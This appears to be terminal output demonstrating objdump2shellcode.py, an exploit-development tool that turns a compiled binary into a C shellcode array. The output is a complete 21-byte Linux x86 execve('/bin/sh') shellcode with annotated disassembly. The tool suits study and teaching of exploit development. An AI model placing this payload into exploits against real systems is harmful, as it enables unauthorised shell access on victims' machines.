 hax0r@wetw0rk:~$ python objdump2shellcode.py -d sh_shell -f c -c
Payload size: 21 bytes
unsigned char buf[] =
"\x31\xc9"                    // xor    ecx,ecx
"\xf7\xe1"                    // mul    ecx
"\x51"                        // push   ecx
"\x68\x2f\x2f\x73\x68"        // push   0x68732f2f
"\x68\x2f\x62\x69\x6e"        // push   0x6e69622f
"\x89\xe3"                    // mov    ebx,esp
"\xb0\x0b"                    // mov    al,0xb
"\xcd\x80";                   // int    0x80
hax0r@wetw0rk:~$